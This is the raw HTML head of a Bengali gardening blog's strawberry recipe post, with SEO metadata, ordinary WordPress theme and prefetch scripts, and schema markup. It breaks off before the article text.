

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greeniculture.com/feature/recipe-strawberry/
body_size: 36959
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://greeniculture.com/xmlrpc.php" />
    <meta property="og:type" content="article">
<meta property="og:title" content="স্ট্রবেরির সুস্বাদু রেসিপি">
<meta property="og:site_name" content="Greeniculture">
<meta property="og:description" content="স্ট্রবেরি বাংলাদেশে পরিচিতি লাভ করেছে প্রায় এক দশক ধরে। অনেকেই বিদেশি এই ফলের বিভিন্নরকম খাওয়া�">
<meta property="og:url" content="https://greeniculture.com/feature/recipe-strawberry/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://greeniculture.com/wp-content/uploads/2019/02/স্ট্রবেরির-সুস্বাদু-রেসিপি.png">
<meta property="og:image:height" content="563">
<meta property="og:image:width" content="1000">
<meta property="article:published_time" content="2019-02-11T12:30:10+06:00">
<meta property="article:modified_time" content="2020-07-08T14:15:55+06:00">
<meta property="article:author" content="https://www.greeniculture.com">
<meta property="article:section" content="ফিচার">
<meta property="article:tag" content="Strawberry Recipe">
<meta property="article:tag" content="স্ট্রবেরি মিল্কশেক">
<meta property="article:tag" content="স্ট্রবেরির ব্যবহার">
<meta property="article:tag" content="স্ট্রবেরির সালাদ">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="স্ট্রবেরির সুস্বাদু রেসিপি">
<meta name="twitter:description" content="স্ট্রবেরি বাংলাদেশে পরিচিতি লাভ করেছে প্রায় এক দশক ধরে। অনেকেই বিদেশি এই ফলের বিভিন্নরকম খাওয়ার পদ্ধতি সম্বন্ধে ওয়াকিবহাল নয়। আমরা">
<meta name="twitter:url" content="https://greeniculture.com/feature/recipe-strawberry/">
<meta name="twitter:site" content="https://www.greeniculture.com">
<meta name="twitter:image" content="https://greeniculture.com/wp-content/uploads/2019/02/স্ট্রবেরির-সুস্বাদু-রেসিপি.png">
<meta name="twitter:image:width" content="1000">
<meta name="twitter:image:height" content="563">
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="_Bkl4mFHI_qJpg78xh1FOF0inRJ8UW2G2a21pnFvzlI" />
<meta name="msvalidate.01" content="d1d66853dc5d4393b41a9812723e598a" />
			<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="6c46ad1a24dc7c34c5d19441-text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="6c46ad1a24dc7c34c5d19441-module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>স্ট্রবেরির সুস্বাদু রেসিপি | Greeniculture</title>
<meta name="description" content="স্ট্রবেরি বাংলাদেশে পরিচিতি লাভ করেছে প্রায় এক দশক ধরে। অনেকেই বিদেশি এই ফলের বিভিন্নরকম খাওয়ার পদ্ধতি সম্বন্ধে ওয়াকিবহাল নয়। আমরা গত পোস্টে বাংলাদেশে স্ট্রবেরির সম্ভাবনা ও চাষ পদ্ধতি নিয়ে বিস্তারিত জানানোর চেষ্টা করেছি। এই পর্বে স্ট্রবেরির কিছু রেসিপি নিয়ে কথা বলা যাক।"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://greeniculture.com/feature/recipe-strawberry/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="স্ট্রবেরির সুস্বাদু রেসিপি | Greeniculture" />
<meta property="og:description" content="স্ট্রবেরি বাংলাদেশে পরিচিতি লাভ করেছে প্রায় এক দশক ধরে। অনেকেই বিদেশি এই ফলের বিভিন্নরকম খাওয়ার পদ্ধতি সম্বন্ধে ওয়াকিবহাল নয়। আমরা গত পোস্টে বাংলাদেশে স্ট্রবেরির সম্ভাবনা ও চাষ পদ্ধতি নিয়ে বিস্তারিত জানানোর চেষ্টা করেছি। এই পর্বে স্ট্রবেরির কিছু রেসিপি নিয়ে কথা বলা যাক।" />
<meta property="og:url" content="https://greeniculture.com/feature/recipe-strawberry/" />
<meta property="og:site_name" content="Greeniculture" />
<meta property="article:publisher" content="https://www.facebook.com/greeniculture" />
<meta property="article:tag" content="Strawberry Recipe" />
<meta property="article:tag" content="স্ট্রবেরি মিল্কশেক" />
<meta property="article:tag" content="স্ট্রবেরির ব্যবহার" />
<meta property="article:tag" content="স্ট্রবেরির সালাদ" />
<meta property="article:section" content="ফিচার" />
<meta property="og:updated_time" content="2020-07-08T14:15:55+06:00" />
<meta property="og:image" content="https://greeniculture.com/wp-content/uploads/2019/02/স্ট্রবেরির-সুস্বাদু-রেসিপি.png" />
<meta property="og:image:secure_url" content="https://greeniculture.com/wp-content/uploads/2019/02/স্ট্রবেরির-সুস্বাদু-রেসিপি.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="563" />
<meta property="og:image:alt" content="Strawberry recipe" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2019-02-11T12:30:10+06:00" />
<meta property="article:modified_time" content="2020-07-08T14:15:55+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="স্ট্রবেরির সুস্বাদু রেসিপি | Greeniculture" />
<meta name="twitter:description" content="স্ট্রবেরি বাংলাদেশে পরিচিতি লাভ করেছে প্রায় এক দশক ধরে। অনেকেই বিদেশি এই ফলের বিভিন্নরকম খাওয়ার পদ্ধতি সম্বন্ধে ওয়াকিবহাল নয়। আমরা গত পোস্টে বাংলাদেশে স্ট্রবেরির সম্ভাবনা ও চাষ পদ্ধতি নিয়ে বিস্তারিত জানানোর চেষ্টা করেছি। এই পর্বে স্ট্রবেরির কিছু রেসিপি নিয়ে কথা বলা যাক।" />
<meta name="twitter:site" content="@greeniculture" />
<meta name="twitter:creator" content="@greeniculture" />
<meta name="twitter:image" content="https://greeniculture.com/wp-content/uploads/2019/02/স্ট্রবেরির-সুস্বাদু-রেসিপি.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Suriya Jaman Barsha" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://greeniculture.com/#place","address":{"@type":"PostalAddress","streetAddress":"Level 11-12, Medona Tower, 28","addressLocality":"Mohakhali","addressRegion":"Dhaka","postalCode":"1212","addressCountry":"Bangladesh"}},{"@type":["GardenStore","Organization"],"@id":"https://greeniculture.com/#organization","name":"Greeniculture","url":"https://greeniculture.com","sameAs":["https://www.facebook.com/greeniculture","https://twitter.com/greeniculture"],"email":"contact.greeniculture@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Level 11-12, Medona Tower, 28","addressLocality":"Mohakhali","addressRegion":"Dhaka","postalCode":"1212","addressCountry":"Bangladesh"},"logo":{"@type":"ImageObject","@id":"https://greeniculture.com/#logo","url":"https://greeniculture.com/wp-content/uploads/2020/03/cropped-green-cul-logo-small-2.png","contentUrl":"https://greeniculture.com/wp-content/uploads/2020/03/cropped-green-cul-logo-small-2.png","caption":"Greeniculture","inLanguage":"en-US","width":"572","height":"143"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Sunday 10:00-17:00"],"location":{"@id":"https://greeniculture.com/#place"},"image":{"@id":"https://greeniculture.com/#logo"},"telephone":"+8801844690149"},{"@type":"WebSite","@id":"https://greeniculture.com/#website","url":"https://greeniculture.com","name":"Greeniculture","publisher":{"@id":"https://greeniculture.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://greeniculture.com/wp-content/uploads/2019/02/\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0-\u09b8\u09c1\u09b8\u09cd\u09ac\u09be\u09a6\u09c1-\u09b0\u09c7\u09b8\u09bf\u09aa\u09bf.png","url":"https://greeniculture.com/wp-content/uploads/2019/02/\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0-\u09b8\u09c1\u09b8\u09cd\u09ac\u09be\u09a6\u09c1-\u09b0\u09c7\u09b8\u09bf\u09aa\u09bf.png","width":"1000","height":"563","caption":"Strawberry recipe","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://greeniculture.com/feature/recipe-strawberry/#webpage","url":"https://greeniculture.com/feature/recipe-strawberry/","name":"\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0 \u09b8\u09c1\u09b8\u09cd\u09ac\u09be\u09a6\u09c1 \u09b0\u09c7\u09b8\u09bf\u09aa\u09bf | Greeniculture","datePublished":"2019-02-11T12:30:10+06:00","dateModified":"2020-07-08T14:15:55+06:00","isPartOf":{"@id":"https://greeniculture.com/#website"},"primaryImageOfPage":{"@id":"https://greeniculture.com/wp-content/uploads/2019/02/\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0-\u09b8\u09c1\u09b8\u09cd\u09ac\u09be\u09a6\u09c1-\u09b0\u09c7\u09b8\u09bf\u09aa\u09bf.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://greeniculture.com/author/barsha/","name":"Suriya Jaman Barsha","description":"Suriya Jaman is one of the co-founder of Greeniculture. She loves to make gardening and DIY related creative contents. She is one of the renowned bengali agriculture content writer. She wrote 40+ fundamental article for greeniculture. She loves to spend her time reading stories, helping families and contributing for the society.","url":"https://greeniculture.com/author/barsha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7d72528891565f1032fd99b2a6bcde4d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7d72528891565f1032fd99b2a6bcde4d?s=96&amp;d=mm&amp;r=g","caption":"Suriya Jaman Barsha","inLanguage":"en-US"},"sameAs":["https://www.greeniculture.com"],"worksFor":{"@id":"https://greeniculture.com/#organization"}},{"@type":"BlogPosting","headline":"\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0 \u09b8\u09c1\u09b8\u09cd\u09ac\u09be\u09a6\u09c1 \u09b0\u09c7\u09b8\u09bf\u09aa\u09bf | Greeniculture","keywords":"\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0 \u09b8\u09c1\u09b8\u09cd\u09ac\u09be\u09a6\u09c1 \u09b0\u09c7\u09b8\u09bf\u09aa\u09bf,\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf \u09ae\u09bf\u09b2\u09cd\u0995\u09b6\u09c7\u0995,\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf \u09b8\u09be\u09b2\u09be\u09a6","datePublished":"2019-02-11T12:30:10+06:00","dateModified":"2020-07-08T14:15:55+06:00","author":{"@id":"https://greeniculture.com/author/barsha/","name":"Suriya Jaman Barsha"},"publisher":{"@id":"https://greeniculture.com/#organization"},"description":"\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf \u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6\u09c7 \u09aa\u09b0\u09bf\u099a\u09bf\u09a4\u09bf \u09b2\u09be\u09ad \u0995\u09b0\u09c7\u099b\u09c7 \u09aa\u09cd\u09b0\u09be\u09df \u098f\u0995 \u09a6\u09b6\u0995 \u09a7\u09b0\u09c7\u0964 \u0985\u09a8\u09c7\u0995\u09c7\u0987 \u09ac\u09bf\u09a6\u09c7\u09b6\u09bf \u098f\u0987 \u09ab\u09b2\u09c7\u09b0 \u09ac\u09bf\u09ad\u09bf\u09a8\u09cd\u09a8\u09b0\u0995\u09ae \u0996\u09be\u0993\u09df\u09be\u09b0 \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf \u09b8\u09ae\u09cd\u09ac\u09a8\u09cd\u09a7\u09c7 \u0993\u09df\u09be\u0995\u09bf\u09ac\u09b9\u09be\u09b2 \u09a8\u09df\u0964 \u0986\u09ae\u09b0\u09be \u0997\u09a4 \u09aa\u09cb\u09b8\u09cd\u099f\u09c7 \u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6\u09c7 \u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0 \u09b8\u09ae\u09cd\u09ad\u09be\u09ac\u09a8\u09be \u0993 \u099a\u09be\u09b7 \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf \u09a8\u09bf\u09df\u09c7 \u09ac\u09bf\u09b8\u09cd\u09a4\u09be\u09b0\u09bf\u09a4 \u099c\u09be\u09a8\u09be\u09a8\u09cb\u09b0 \u099a\u09c7\u09b7\u09cd\u099f\u09be \u0995\u09b0\u09c7\u099b\u09bf\u0964 \u098f\u0987 \u09aa\u09b0\u09cd\u09ac\u09c7 \u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0 \u0995\u09bf\u099b\u09c1 \u09b0\u09c7\u09b8\u09bf\u09aa\u09bf \u09a8\u09bf\u09df\u09c7 \u0995\u09a5\u09be \u09ac\u09b2\u09be \u09af\u09be\u0995\u0964","name":"\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0 \u09b8\u09c1\u09b8\u09cd\u09ac\u09be\u09a6\u09c1 \u09b0\u09c7\u09b8\u09bf\u09aa\u09bf | 